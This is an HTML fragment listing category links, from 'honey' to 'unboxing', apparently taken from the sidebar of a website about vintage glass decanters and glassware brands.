	<li class="cat-item cat-item-1502"><a href="https://vintageglassdecanter.com/category/honey/" >honey</a>
</li>
	<li class="cat-item cat-item-3464"><a href="https://vintageglassdecanter.com/category/horse/" >horse</a>
</li>
	<li class="cat-item cat-item-1852"><a href="https://vintageglassdecanter.com/category/horst/" >horst</a>
</li>
	<li class="cat-item cat-item-2241"><a href="https://vintageglassdecanter.com/category/hour/" >hour</a>
</li>
	<li class="cat-item cat-item-448"><a href="https://vintageglassdecanter.com/category/huge/" >huge</a>
</li>
	<li class="cat-item cat-item-3818"><a href="https://vintageglassdecanter.com/category/hungarian/" >hungarian</a>
</li>
	<li class="cat-item cat-item-4208"><a href="https://vintageglassdecanter.com/category/hunting/" >hunting</a>
</li>
	<li class="cat-item cat-item-3920"><a href="https://vintageglassdecanter.com/category/iconic/" >iconic</a>
</li>
	<li class="cat-item cat-item-3728"><a href="https://vintageglassdecanter.com/category/idea/" >idea</a>
</li>
	<li class="cat-item cat-item-1376"><a href="https://vintageglassdecanter.com/category/identify/" >identify</a>
</li>
	<li class="cat-item cat-item-3506"><a href="https://vintageglassdecanter.com/category/identifying/" >identifying</a>
</li>
	<li class="cat-item cat-item-3130"><a href="https://vintageglassdecanter.com/category/ignore/" >ignore</a>
</li>
	<li class="cat-item cat-item-519"><a href="https://vintageglassdecanter.com/category/iittala/" >iittala</a>
</li>
	<li class="cat-item cat-item-1973"><a href="https://vintageglassdecanter.com/category/imperial/" >imperial</a>
</li>
	<li class="cat-item cat-item-4225"><a href="https://vintageglassdecanter.com/category/indiana/" >indiana</a>
</li>
	<li class="cat-item cat-item-2960"><a href="https://vintageglassdecanter.com/category/insanely/" >insanely</a>
</li>
	<li class="cat-item cat-item-4417"><a href="https://vintageglassdecanter.com/category/introducing/" >introducing</a>
</li>
	<li class="cat-item cat-item-1012"><a href="https://vintageglassdecanter.com/category/ipdglasspolishing/" >ipdglasspolishing</a>
</li>
	<li class="cat-item cat-item-676"><a href="https://vintageglassdecanter.com/category/italian/" >italian</a>
</li>
	<li class="cat-item cat-item-936"><a href="https://vintageglassdecanter.com/category/italianempoli/" >italianempoli</a>
</li>
	<li class="cat-item cat-item-3990"><a href="https://vintageglassdecanter.com/category/italy/" >italy</a>
</li>
	<li class="cat-item cat-item-2867"><a href="https://vintageglassdecanter.com/category/items/" >items</a>
</li>
	<li class="cat-item cat-item-3776"><a href="https://vintageglassdecanter.com/category/jack/" >jack</a>
</li>
	<li class="cat-item cat-item-2682"><a href="https://vintageglassdecanter.com/category/jadite/" >jadite</a>
</li>
	<li class="cat-item cat-item-1769"><a href="https://vintageglassdecanter.com/category/james/" >james</a>
</li>
	<li class="cat-item cat-item-1816"><a href="https://vintageglassdecanter.com/category/jancis/" >jancis</a>
</li>
	<li class="cat-item cat-item-3751"><a href="https://vintageglassdecanter.com/category/japan/" >japan</a>
</li>
	<li class="cat-item cat-item-1301"><a href="https://vintageglassdecanter.com/category/jenaer/" >jenaer</a>
</li>
	<li class="cat-item cat-item-1079"><a href="https://vintageglassdecanter.com/category/jose/" >jose</a>
</li>
	<li class="cat-item cat-item-1539"><a href="https://vintageglassdecanter.com/category/junk/" >junk</a>
</li>
	<li class="cat-item cat-item-1069"><a href="https://vintageglassdecanter.com/category/kaanch/" >kaanch</a>
</li>
	<li class="cat-item cat-item-3772"><a href="https://vintageglassdecanter.com/category/kalocsa/" >kalocsa</a>
</li>
	<li class="cat-item cat-item-4278"><a href="https://vintageglassdecanter.com/category/karoff/" >karoff</a>
</li>
	<li class="cat-item cat-item-3005"><a href="https://vintageglassdecanter.com/category/kent/" >kent</a>
</li>
	<li class="cat-item cat-item-3903"><a href="https://vintageglassdecanter.com/category/kept/" >kept</a>
</li>
	<li class="cat-item cat-item-1836"><a href="https://vintageglassdecanter.com/category/king/" >king</a>
</li>
	<li class="cat-item cat-item-4279"><a href="https://vintageglassdecanter.com/category/kingstown/" >kingstown</a>
</li>
	<li class="cat-item cat-item-480"><a href="https://vintageglassdecanter.com/category/know/" >know</a>
</li>
	<li class="cat-item cat-item-219"><a href="https://vintageglassdecanter.com/category/kosta/" >kosta</a>
</li>
	<li class="cat-item cat-item-14"><a href="https://vintageglassdecanter.com/category/lalique/" >lalique</a>
</li>
	<li class="cat-item cat-item-3382"><a href="https://vintageglassdecanter.com/category/lambert/" >lambert</a>
</li>
	<li class="cat-item cat-item-428"><a href="https://vintageglassdecanter.com/category/large/" >large</a>
</li>
	<li class="cat-item cat-item-4512"><a href="https://vintageglassdecanter.com/category/larve/" >larve</a>
</li>
	<li class="cat-item cat-item-1777"><a href="https://vintageglassdecanter.com/category/late/" >late</a>
</li>
	<li class="cat-item cat-item-2422"><a href="https://vintageglassdecanter.com/category/latest/" >latest</a>
</li>
	<li class="cat-item cat-item-3674"><a href="https://vintageglassdecanter.com/category/lead/" >lead</a>
</li>
	<li class="cat-item cat-item-3223"><a href="https://vintageglassdecanter.com/category/learn/" >learn</a>
</li>
	<li class="cat-item cat-item-877"><a href="https://vintageglassdecanter.com/category/light/" >light</a>
</li>
	<li class="cat-item cat-item-4020"><a href="https://vintageglassdecanter.com/category/lighten/" >lighten</a>
</li>
	<li class="cat-item cat-item-662"><a href="https://vintageglassdecanter.com/category/lintupullo/" >lintupullo</a>
</li>
	<li class="cat-item cat-item-286"><a href="https://vintageglassdecanter.com/category/liquor/" >liquor</a>
</li>
	<li class="cat-item cat-item-1864"><a href="https://vintageglassdecanter.com/category/lismore/" >lismore</a>
</li>
	<li class="cat-item cat-item-2105"><a href="https://vintageglassdecanter.com/category/live/" >live</a>
</li>
	<li class="cat-item cat-item-2508"><a href="https://vintageglassdecanter.com/category/long/" >long</a>
</li>
	<li class="cat-item cat-item-3890"><a href="https://vintageglassdecanter.com/category/look/" >look</a>
</li>
	<li class="cat-item cat-item-240"><a href="https://vintageglassdecanter.com/category/lovely/" >lovely</a>
</li>
	<li class="cat-item cat-item-3356"><a href="https://vintageglassdecanter.com/category/lubiana/" >lubiana</a>
</li>
	<li class="cat-item cat-item-2396"><a href="https://vintageglassdecanter.com/category/m086/" >m086</a>
</li>
	<li class="cat-item cat-item-2136"><a href="https://vintageglassdecanter.com/category/mackenzie/" >mackenzie</a>
</li>
	<li class="cat-item cat-item-2287"><a href="https://vintageglassdecanter.com/category/made/" >made</a>
</li>
	<li class="cat-item cat-item-1547"><a href="https://vintageglassdecanter.com/category/madison/" >madison</a>
</li>
	<li class="cat-item cat-item-3071"><a href="https://vintageglassdecanter.com/category/magic/" >magic</a>
</li>
	<li class="cat-item cat-item-708"><a href="https://vintageglassdecanter.com/category/magnificent/" >magnificent</a>
</li>
	<li class="cat-item cat-item-2005"><a href="https://vintageglassdecanter.com/category/make/" >make</a>
</li>
	<li class="cat-item cat-item-1299"><a href="https://vintageglassdecanter.com/category/making/" >making</a>
</li>
	<li class="cat-item cat-item-3867"><a href="https://vintageglassdecanter.com/category/march/" >march</a>
</li>
	<li class="cat-item cat-item-3699"><a href="https://vintageglassdecanter.com/category/market/" >market</a>
</li>
	<li class="cat-item cat-item-1275"><a href="https://vintageglassdecanter.com/category/marquis/" >marquis</a>
</li>
	<li class="cat-item cat-item-3671"><a href="https://vintageglassdecanter.com/category/mart/" >mart</a>
</li>
	<li class="cat-item cat-item-3766"><a href="https://vintageglassdecanter.com/category/martin/" >martin</a>
</li>
	<li class="cat-item cat-item-4252"><a href="https://vintageglassdecanter.com/category/martus/" >martus</a>
</li>
	<li class="cat-item cat-item-3533"><a href="https://vintageglassdecanter.com/category/marvelous/" >marvelous</a>
</li>
	<li class="cat-item cat-item-1043"><a href="https://vintageglassdecanter.com/category/massive/" >massive</a>
</li>
	<li class="cat-item cat-item-4082"><a href="https://vintageglassdecanter.com/category/mcdonalds/" >mcdonalds</a>
</li>
	<li class="cat-item cat-item-3145"><a href="https://vintageglassdecanter.com/category/medieval/" >medieval</a>
</li>
	<li class="cat-item cat-item-2956"><a href="https://vintageglassdecanter.com/category/menclub/" >menclub</a>
</li>
	<li class="cat-item cat-item-1227"><a href="https://vintageglassdecanter.com/category/metal/" >metal</a>
</li>
	<li class="cat-item cat-item-333"><a href="https://vintageglassdecanter.com/category/mid-century/" >mid-century</a>
</li>
	<li class="cat-item cat-item-3939"><a href="https://vintageglassdecanter.com/category/midcentury/" >midcentury</a>
</li>
	<li class="cat-item cat-item-3102"><a href="https://vintageglassdecanter.com/category/mikasa/" >mikasa</a>
</li>
	<li class="cat-item cat-item-486"><a href="https://vintageglassdecanter.com/category/mint/" >mint-</a>
</li>
	<li class="cat-item cat-item-3200"><a href="https://vintageglassdecanter.com/category/mixed/" >mixed</a>
</li>
	<li class="cat-item cat-item-2515"><a href="https://vintageglassdecanter.com/category/mont/" >mont</a>
</li>
	<li class="cat-item cat-item-1753"><a href="https://vintageglassdecanter.com/category/monumental/" >monumental</a>
</li>
	<li class="cat-item cat-item-1524"><a href="https://vintageglassdecanter.com/category/moser/" >moser</a>
</li>
	<li class="cat-item cat-item-3455"><a href="https://vintageglassdecanter.com/category/most/" >most</a>
</li>
	<li class="cat-item cat-item-919"><a href="https://vintageglassdecanter.com/category/murano/" >murano</a>
</li>
	<li class="cat-item cat-item-294"><a href="https://vintageglassdecanter.com/category/musical/" >musical</a>
</li>
	<li class="cat-item cat-item-1937"><a href="https://vintageglassdecanter.com/category/nachtmann/" >nachtmann</a>
</li>
	<li class="cat-item cat-item-4073"><a href="https://vintageglassdecanter.com/category/napa/" >napa</a>
</li>
	<li class="cat-item cat-item-1655"><a href="https://vintageglassdecanter.com/category/near/" >near</a>
</li>
	<li class="cat-item cat-item-3508"><a href="https://vintageglassdecanter.com/category/need/" >need</a>
</li>
	<li class="cat-item cat-item-1232"><a href="https://vintageglassdecanter.com/category/neman/" >neman</a>
</li>
	<li class="cat-item cat-item-2035"><a href="https://vintageglassdecanter.com/category/nescafe/" >nescafe</a>
</li>
	<li class="cat-item cat-item-2670"><a href="https://vintageglassdecanter.com/category/never/" >never</a>
</li>
	<li class="cat-item cat-item-1576"><a href="https://vintageglassdecanter.com/category/nice/" >nice</a>
</li>
	<li class="cat-item cat-item-1473"><a href="https://vintageglassdecanter.com/category/nikka/" >nikka</a>
</li>
	<li class="cat-item cat-item-3720"><a href="https://vintageglassdecanter.com/category/niob/" >niob</a>
</li>
	<li class="cat-item cat-item-3547"><a href="https://vintageglassdecanter.com/category/nouveau/" >nouveau</a>
</li>
	<li class="cat-item cat-item-2540"><a href="https://vintageglassdecanter.com/category/ntique/" >ntique</a>
</li>
	<li class="cat-item cat-item-1341"><a href="https://vintageglassdecanter.com/category/octopus/" >octopus</a>
</li>
	<li class="cat-item cat-item-2616"><a href="https://vintageglassdecanter.com/category/olive/" >olive</a>
</li>
	<li class="cat-item cat-item-1673"><a href="https://vintageglassdecanter.com/category/open/" >open</a>
</li>
	<li class="cat-item cat-item-1091"><a href="https://vintageglassdecanter.com/category/opening/" >opening</a>
</li>
	<li class="cat-item cat-item-1589"><a href="https://vintageglassdecanter.com/category/orange/" >orange</a>
</li>
	<li class="cat-item cat-item-1147"><a href="https://vintageglassdecanter.com/category/original/" >original</a>
</li>
	<li class="cat-item cat-item-1658"><a href="https://vintageglassdecanter.com/category/ornate/" >ornate</a>
</li>
	<li class="cat-item cat-item-815"><a href="https://vintageglassdecanter.com/category/orrefors/" >orrefors</a>
</li>
	<li class="cat-item cat-item-3418"><a href="https://vintageglassdecanter.com/category/oversize/" >oversize</a>
</li>
	<li class="cat-item cat-item-148"><a href="https://vintageglassdecanter.com/category/pair/" >pair</a>
</li>
	<li class="cat-item cat-item-678"><a href="https://vintageglassdecanter.com/category/pairpoint/" >pairpoint</a>
</li>
	<li class="cat-item cat-item-1911"><a href="https://vintageglassdecanter.com/category/park/" >park</a>
</li>
	<li class="cat-item cat-item-551"><a href="https://vintageglassdecanter.com/category/parrot/" >parrot</a>
</li>
	<li class="cat-item cat-item-2764"><a href="https://vintageglassdecanter.com/category/pawn/" >pawn</a>
</li>
	<li class="cat-item cat-item-3179"><a href="https://vintageglassdecanter.com/category/pedestal/" >pedestal</a>
</li>
	<li class="cat-item cat-item-1743"><a href="https://vintageglassdecanter.com/category/peedee/" >peedee</a>
</li>
	<li class="cat-item cat-item-4272"><a href="https://vintageglassdecanter.com/category/peill/" >peill</a>
</li>
	<li class="cat-item cat-item-713"><a href="https://vintageglassdecanter.com/category/perfect/" >perfect</a>
</li>
	<li class="cat-item cat-item-2198"><a href="https://vintageglassdecanter.com/category/periwinkle/" >periwinkle</a>
</li>
	<li class="cat-item cat-item-867"><a href="https://vintageglassdecanter.com/category/persian/" >persian</a>
</li>
	<li class="cat-item cat-item-1620"><a href="https://vintageglassdecanter.com/category/personalized/" >personalized</a>
</li>
	<li class="cat-item cat-item-2565"><a href="https://vintageglassdecanter.com/category/petrol/" >petrol</a>
</li>
	<li class="cat-item cat-item-4327"><a href="https://vintageglassdecanter.com/category/piccardo/" >piccardo</a>
</li>
	<li class="cat-item cat-item-3779"><a href="https://vintageglassdecanter.com/category/pickin/" >pickin</a>
</li>
	<li class="cat-item cat-item-911"><a href="https://vintageglassdecanter.com/category/piece/" >piece</a>
</li>
	<li class="cat-item cat-item-1108"><a href="https://vintageglassdecanter.com/category/pilgrim/" >pilgrim</a>
</li>
	<li class="cat-item cat-item-2493"><a href="https://vintageglassdecanter.com/category/pink/" >pink</a>
</li>
	<li class="cat-item cat-item-4436"><a href="https://vintageglassdecanter.com/category/pittsburgh/" >pittsburgh</a>
</li>
	<li class="cat-item cat-item-3884"><a href="https://vintageglassdecanter.com/category/plan/" >plan</a>
</li>
	<li class="cat-item cat-item-1748"><a href="https://vintageglassdecanter.com/category/plum/" >plum</a>
</li>
	<li class="cat-item cat-item-2945"><a href="https://vintageglassdecanter.com/category/polish/" >polish</a>
</li>
	<li class="cat-item cat-item-4094"><a href="https://vintageglassdecanter.com/category/portugal/" >portugal</a>
</li>
	<li class="cat-item cat-item-4286"><a href="https://vintageglassdecanter.com/category/pre-owned/" >pre-owned</a>
</li>
	<li class="cat-item cat-item-692"><a href="https://vintageglassdecanter.com/category/premium/" >premium</a>
</li>
	<li class="cat-item cat-item-2116"><a href="https://vintageglassdecanter.com/category/prestige/" >prestige</a>
</li>
	<li class="cat-item cat-item-2650"><a href="https://vintageglassdecanter.com/category/price/" >price</a>
</li>
	<li class="cat-item cat-item-3342"><a href="https://vintageglassdecanter.com/category/priceless/" >priceless</a>
</li>
	<li class="cat-item cat-item-3639"><a href="https://vintageglassdecanter.com/category/prices/" >prices</a>
</li>
	<li class="cat-item cat-item-2483"><a href="https://vintageglassdecanter.com/category/pricing/" >pricing</a>
</li>
	<li class="cat-item cat-item-1563"><a href="https://vintageglassdecanter.com/category/prohibition/" >prohibition</a>
</li>
	<li class="cat-item cat-item-2"><a href="https://vintageglassdecanter.com/category/published/" >published</a>
</li>
	<li class="cat-item cat-item-1049"><a href="https://vintageglassdecanter.com/category/puiforcat/" >puiforcat</a>
</li>
	<li class="cat-item cat-item-3439"><a href="https://vintageglassdecanter.com/category/pulley/" >pulley</a>
</li>
	<li class="cat-item cat-item-2234"><a href="https://vintageglassdecanter.com/category/pure/" >pure</a>
</li>
	<li class="cat-item cat-item-2032"><a href="https://vintageglassdecanter.com/category/purple/" >purple</a>
</li>
	<li class="cat-item cat-item-2025"><a href="https://vintageglassdecanter.com/category/pv04470/" >pv04470</a>
</li>
	<li class="cat-item cat-item-2694"><a href="https://vintageglassdecanter.com/category/pyrex/" >pyrex</a>
</li>
	<li class="cat-item cat-item-534"><a href="https://vintageglassdecanter.com/category/quality/" >quality</a>
</li>
	<li class="cat-item cat-item-1708"><a href="https://vintageglassdecanter.com/category/quick/" >quick</a>
</li>
	<li class="cat-item cat-item-2355"><a href="https://vintageglassdecanter.com/category/quickly/" >quickly</a>
</li>
	<li class="cat-item cat-item-2729"><a href="https://vintageglassdecanter.com/category/rainbow/" >rainbow</a>
</li>
	<li class="cat-item cat-item-3924"><a href="https://vintageglassdecanter.com/category/rainy/" >rainy</a>
</li>
	<li class="cat-item cat-item-1551"><a href="https://vintageglassdecanter.com/category/ralph/" >ralph</a>
</li>
	<li class="cat-item cat-item-70"><a href="https://vintageglassdecanter.com/category/rare/" >rare</a>
</li>
	<li class="cat-item cat-item-334"><a href="https://vintageglassdecanter.com/category/ravenscroft/" >ravenscroft</a>
</li>
	<li class="cat-item cat-item-2125"><a href="https://vintageglassdecanter.com/category/raymor/" >raymor</a>
</li>
	<li class="cat-item cat-item-2686"><a href="https://vintageglassdecanter.com/category/real/" >real</a>
</li>
	<li class="cat-item cat-item-2347"><a href="https://vintageglassdecanter.com/category/really/" >really</a>
</li>
	<li class="cat-item cat-item-2453"><a href="https://vintageglassdecanter.com/category/recognize/" >recognize</a>
</li>
	<li class="cat-item cat-item-1604"><a href="https://vintageglassdecanter.com/category/red-orange/" >red-orange</a>
</li>
	<li class="cat-item cat-item-3168"><a href="https://vintageglassdecanter.com/category/redoing/" >redoing</a>
</li>
	<li class="cat-item cat-item-1598"><a href="https://vintageglassdecanter.com/category/redorange/" >redorange</a>
</li>
	<li class="cat-item cat-item-195"><a href="https://vintageglassdecanter.com/category/reduced/" >reduced</a>
</li>
	<li class="cat-item cat-item-4123"><a href="https://vintageglassdecanter.com/category/reducedvtg/" >reducedvtg</a>
</li>
	<li class="cat-item cat-item-1925"><a href="https://vintageglassdecanter.com/category/remove/" >remove</a>
</li>
	<li class="cat-item cat-item-1878"><a href="https://vintageglassdecanter.com/category/removing/" >removing</a>
</li>
	<li class="cat-item cat-item-3929"><a href="https://vintageglassdecanter.com/category/rene/" >rene</a>
</li>
	<li class="cat-item cat-item-3521"><a href="https://vintageglassdecanter.com/category/resale/" >resale</a>
</li>
	<li class="cat-item cat-item-2919"><a href="https://vintageglassdecanter.com/category/rescuing/" >rescuing</a>
</li>
	<li class="cat-item cat-item-3724"><a href="https://vintageglassdecanter.com/category/restaurant/" >restaurant</a>
</li>
	<li class="cat-item cat-item-267"><a href="https://vintageglassdecanter.com/category/retro/" >retro</a>
</li>
	<li class="cat-item cat-item-3365"><a href="https://vintageglassdecanter.com/category/reverse/" >reverse</a>
</li>
	<li class="cat-item cat-item-2222"><a href="https://vintageglassdecanter.com/category/review/" >review</a>
</li>
	<li class="cat-item cat-item-2049"><a href="https://vintageglassdecanter.com/category/rich/" >rich</a>
</li>
	<li class="cat-item cat-item-4359"><a href="https://vintageglassdecanter.com/category/right/" >right</a>
</li>
	<li class="cat-item cat-item-1809"><a href="https://vintageglassdecanter.com/category/rodney/" >rodney</a>
</li>
	<li class="cat-item cat-item-4111"><a href="https://vintageglassdecanter.com/category/rolls/" >rolls</a>
</li>
	<li class="cat-item cat-item-4265"><a href="https://vintageglassdecanter.com/category/romanian/" >romanian</a>
</li>
	<li class="cat-item cat-item-3096"><a href="https://vintageglassdecanter.com/category/rose/" >rose</a>
</li>
	<li class="cat-item cat-item-1456"><a href="https://vintageglassdecanter.com/category/rossini/" >rossini</a>
</li>
	<li class="cat-item cat-item-3136"><a href="https://vintageglassdecanter.com/category/royal/" >royal</a>
</li>
	<li class="cat-item cat-item-781"><a href="https://vintageglassdecanter.com/category/ruby/" >ruby</a>
</li>
	<li class="cat-item cat-item-2203"><a href="https://vintageglassdecanter.com/category/rummage/" >rummage</a>
</li>
	<li class="cat-item cat-item-1179"><a href="https://vintageglassdecanter.com/category/russian/" >russian</a>
</li>
	<li class="cat-item cat-item-1626"><a href="https://vintageglassdecanter.com/category/sailboat/" >sailboat</a>
</li>
	<li class="cat-item cat-item-2554"><a href="https://vintageglassdecanter.com/category/sailing/" >sailing</a>
</li>
	<li class="cat-item cat-item-4049"><a href="https://vintageglassdecanter.com/category/saint/" >saint</a>
</li>
	<li class="cat-item cat-item-2339"><a href="https://vintageglassdecanter.com/category/sale/" >sale</a>
</li>
	<li class="cat-item cat-item-4181"><a href="https://vintageglassdecanter.com/category/salviati/" >salviati</a>
</li>
	<li class="cat-item cat-item-3758"><a href="https://vintageglassdecanter.com/category/salzburger/" >salzburger</a>
</li>
	<li class="cat-item cat-item-3267"><a href="https://vintageglassdecanter.com/category/sanford/" >sanford</a>
</li>
	<li class="cat-item cat-item-3189"><a href="https://vintageglassdecanter.com/category/sasaki/" >sasaki</a>
</li>
	<li class="cat-item cat-item-3276"><a href="https://vintageglassdecanter.com/category/saved/" >saved</a>
</li>
	<li class="cat-item cat-item-1287"><a href="https://vintageglassdecanter.com/category/scarce/" >scarce</a>
</li>
	<li class="cat-item cat-item-59"><a href="https://vintageglassdecanter.com/category/scotch/" >scotch</a>
</li>
	<li class="cat-item cat-item-773"><a href="https://vintageglassdecanter.com/category/scottish/" >scottish</a>
</li>
	<li class="cat-item cat-item-2131"><a href="https://vintageglassdecanter.com/category/secret/" >secret</a>
</li>
	<li class="cat-item cat-item-1996"><a href="https://vintageglassdecanter.com/category/secrets/" >secrets</a>
</li>
	<li class="cat-item cat-item-2473"><a href="https://vintageglassdecanter.com/category/seeing/" >seeing</a>
</li>
	<li class="cat-item cat-item-3586"><a href="https://vintageglassdecanter.com/category/selling/" >selling</a>
</li>
	<li class="cat-item cat-item-1746"><a href="https://vintageglassdecanter.com/category/sempli/" >sempli</a>
</li>
	<li class="cat-item cat-item-3244"><a href="https://vintageglassdecanter.com/category/seyei/" >seyei</a>
</li>
	<li class="cat-item cat-item-2679"><a href="https://vintageglassdecanter.com/category/shall/" >shall</a>
</li>
	<li class="cat-item cat-item-3378"><a href="https://vintageglassdecanter.com/category/shaped/" >shaped</a>
</li>
	<li class="cat-item cat-item-2891"><a href="https://vintageglassdecanter.com/category/ship/" >ship</a>
</li>
	<li class="cat-item cat-item-4180"><a href="https://vintageglassdecanter.com/category/ships/" >ship&#039;s</a>
</li>
	<li class="cat-item cat-item-2303"><a href="https://vintageglassdecanter.com/category/shop/" >shop</a>
</li>
	<li class="cat-item cat-item-2011"><a href="https://vintageglassdecanter.com/category/shopping/" >shopping</a>
</li>
	<li class="cat-item cat-item-1372"><a href="https://vintageglassdecanter.com/category/should/" >should</a>
</li>
	<li class="cat-item cat-item-199"><a href="https://vintageglassdecanter.com/category/signed/" >signed</a>
</li>
	<li class="cat-item cat-item-910"><a href="https://vintageglassdecanter.com/category/silver/" >silver</a>
</li>
	<li class="cat-item cat-item-970"><a href="https://vintageglassdecanter.com/category/small/" >small</a>
</li>
	<li class="cat-item cat-item-577"><a href="https://vintageglassdecanter.com/category/sold/" >sold</a>
</li>
	<li class="cat-item cat-item-1738"><a href="https://vintageglassdecanter.com/category/solid/" >solid</a>
</li>
	<li class="cat-item cat-item-1296"><a href="https://vintageglassdecanter.com/category/sopwith/" >sopwith</a>
</li>
	<li class="cat-item cat-item-2826"><a href="https://vintageglassdecanter.com/category/south/" >south</a>
</li>
	<li class="cat-item cat-item-3122"><a href="https://vintageglassdecanter.com/category/soviet/" >soviet</a>
</li>
	<li class="cat-item cat-item-1600"><a href="https://vintageglassdecanter.com/category/space/" >space</a>
</li>
	<li class="cat-item cat-item-474"><a href="https://vintageglassdecanter.com/category/spaceage/" >spaceage</a>
</li>
	<li class="cat-item cat-item-1188"><a href="https://vintageglassdecanter.com/category/span/" >span</a>
</li>
	<li class="cat-item cat-item-461"><a href="https://vintageglassdecanter.com/category/spectacular/" >spectacular</a>
</li>
	<li class="cat-item cat-item-3722"><a href="https://vintageglassdecanter.com/category/spent/" >spent</a>
</li>
	<li class="cat-item cat-item-3567"><a href="https://vintageglassdecanter.com/category/spiegelau/" >spiegelau</a>
</li>
	<li class="cat-item cat-item-4515"><a href="https://vintageglassdecanter.com/category/spiral/" >spiral</a>
</li>
	<li class="cat-item cat-item-1425"><a href="https://vintageglassdecanter.com/category/spirit/" >spirit</a>
</li>
	<li class="cat-item cat-item-795"><a href="https://vintageglassdecanter.com/category/spot/" >spot</a>
</li>
	<li class="cat-item cat-item-3046"><a href="https://vintageglassdecanter.com/category/square/" >square</a>
</li>
	<li class="cat-item cat-item-4521"><a href="https://vintageglassdecanter.com/category/squat/" >squat</a>
</li>
	<li class="cat-item cat-item-906"><a href="https://vintageglassdecanter.com/category/steampunk/" >steampunk</a>
</li>
	<li class="cat-item cat-item-4371"><a href="https://vintageglassdecanter.com/category/stelvia/" >stelvia</a>
</li>
	<li class="cat-item cat-item-3877"><a href="https://vintageglassdecanter.com/category/stemmed/" >stemmed</a>
</li>
	<li class="cat-item cat-item-257"><a href="https://vintageglassdecanter.com/category/sterling/" >sterling</a>
</li>
	<li class="cat-item cat-item-2395"><a href="https://vintageglassdecanter.com/category/steuben/" >steuben</a>
</li>
	<li class="cat-item cat-item-3590"><a href="https://vintageglassdecanter.com/category/stewart/" >stewart</a>
</li>
	<li class="cat-item cat-item-1236"><a href="https://vintageglassdecanter.com/category/stock/" >stock</a>
</li>
	<li class="cat-item cat-item-1787"><a href="https://vintageglassdecanter.com/category/storage/" >storage</a>
</li>
	<li class="cat-item cat-item-2768"><a href="https://vintageglassdecanter.com/category/storing/" >storing</a>
</li>
	<li class="cat-item cat-item-4099"><a href="https://vintageglassdecanter.com/category/stourbridge/" >stourbridge</a>
</li>
	<li class="cat-item cat-item-165"><a href="https://vintageglassdecanter.com/category/striking/" >striking</a>
</li>
	<li class="cat-item cat-item-4283"><a href="https://vintageglassdecanter.com/category/studio/" >studio</a>
</li>
	<li class="cat-item cat-item-44"><a href="https://vintageglassdecanter.com/category/stunning/" >stunning</a>
</li>
	<li class="cat-item cat-item-2272"><a href="https://vintageglassdecanter.com/category/suntory/" >suntory</a>
</li>
	<li class="cat-item cat-item-1981"><a href="https://vintageglassdecanter.com/category/supa/" >supa</a>
</li>
	<li class="cat-item cat-item-2039"><a href="https://vintageglassdecanter.com/category/super/" >super</a>
</li>
	<li class="cat-item cat-item-1024"><a href="https://vintageglassdecanter.com/category/superb/" >superb</a>
</li>
	<li class="cat-item cat-item-3106"><a href="https://vintageglassdecanter.com/category/surprising/" >surprising</a>
</li>
	<li class="cat-item cat-item-727"><a href="https://vintageglassdecanter.com/category/swedish/" >swedish</a>
</li>
	<li class="cat-item cat-item-2583"><a href="https://vintageglassdecanter.com/category/swung/" >swung</a>
</li>
	<li class="cat-item cat-item-2208"><a href="https://vintageglassdecanter.com/category/tall/" >tall</a>
</li>
	<li class="cat-item cat-item-3621"><a href="https://vintageglassdecanter.com/category/tamaian/" >tamaian</a>
</li>
	<li class="cat-item cat-item-3237"><a href="https://vintageglassdecanter.com/category/tantalus/" >tantalus</a>
</li>
	<li class="cat-item cat-item-2001"><a href="https://vintageglassdecanter.com/category/tapio/" >tapio</a>
</li>
	<li class="cat-item cat-item-3278"><a href="https://vintageglassdecanter.com/category/teal/" >teal</a>
</li>
	<li class="cat-item cat-item-1223"><a href="https://vintageglassdecanter.com/category/tell/" >tell</a>
</li>
	<li class="cat-item cat-item-3155"><a href="https://vintageglassdecanter.com/category/tennessee/" >tennessee</a>
</li>
	<li class="cat-item cat-item-1384"><a href="https://vintageglassdecanter.com/category/tequila/" >tequila</a>
</li>
	<li class="cat-item cat-item-3474"><a href="https://vintageglassdecanter.com/category/tesla/" >tesla</a>
</li>
	<li class="cat-item cat-item-3734"><a href="https://vintageglassdecanter.com/category/theresienthal/" >theresienthal</a>
</li>
	<li class="cat-item cat-item-1312"><a href="https://vintageglassdecanter.com/category/things/" >things</a>
</li>
	<li class="cat-item cat-item-1990"><a href="https://vintageglassdecanter.com/category/thomas/" >thomas</a>
</li>
	<li class="cat-item cat-item-767"><a href="https://vintageglassdecanter.com/category/thrift/" >thrift</a>
</li>
	<li class="cat-item cat-item-3309"><a href="https://vintageglassdecanter.com/category/thrifter/" >thrifter</a>
</li>
	<li class="cat-item cat-item-2366"><a href="https://vintageglassdecanter.com/category/thrifting/" >thrifting</a>
</li>
	<li class="cat-item cat-item-3605"><a href="https://vintageglassdecanter.com/category/throw/" >throw</a>
</li>
	<li class="cat-item cat-item-1247"><a href="https://vintageglassdecanter.com/category/tiffany/" >tiffany</a>
</li>
	<li class="cat-item cat-item-2045"><a href="https://vintageglassdecanter.com/category/timo/" >timo</a>
</li>
	<li class="cat-item cat-item-2460"><a href="https://vintageglassdecanter.com/category/tips/" >tips</a>
</li>
	<li class="cat-item cat-item-1781"><a href="https://vintageglassdecanter.com/category/tomato/" >tomato</a>
</li>
	<li class="cat-item cat-item-651"><a href="https://vintageglassdecanter.com/category/tomoka/" >tomoka</a>
</li>
	<li class="cat-item cat-item-2375"><a href="https://vintageglassdecanter.com/category/towering/" >towering</a>
</li>
	<li class="cat-item cat-item-3623"><a href="https://vintageglassdecanter.com/category/town/" >town</a>
</li>
	<li class="cat-item cat-item-3579"><a href="https://vintageglassdecanter.com/category/train/" >train</a>
</li>
	<li class="cat-item cat-item-2613"><a href="https://vintageglassdecanter.com/category/trash/" >trash</a>
</li>
	<li class="cat-item cat-item-3279"><a href="https://vintageglassdecanter.com/category/treasure/" >treasure</a>
</li>
	<li class="cat-item cat-item-2160"><a href="https://vintageglassdecanter.com/category/trunk/" >trunk</a>
</li>
	<li class="cat-item cat-item-3158"><a href="https://vintageglassdecanter.com/category/tudor/" >tudor</a>
</li>
	<li class="cat-item cat-item-2267"><a href="https://vintageglassdecanter.com/category/turquoise/" >turquoise</a>
</li>
	<li class="cat-item cat-item-3063"><a href="https://vintageglassdecanter.com/category/types/" >types</a>
</li>
	<li class="cat-item cat-item-438"><a href="https://vintageglassdecanter.com/category/ultra/" >ultra</a>
</li>
	<li class="cat-item cat-item-4316"><a href="https://vintageglassdecanter.com/category/unbelievable/" >unbelievable</a>
</li>
	<li class="cat-item cat-item-1133"><a href="https://vintageglassdecanter.com/category/unboxing/" >unboxing</a>
</li>
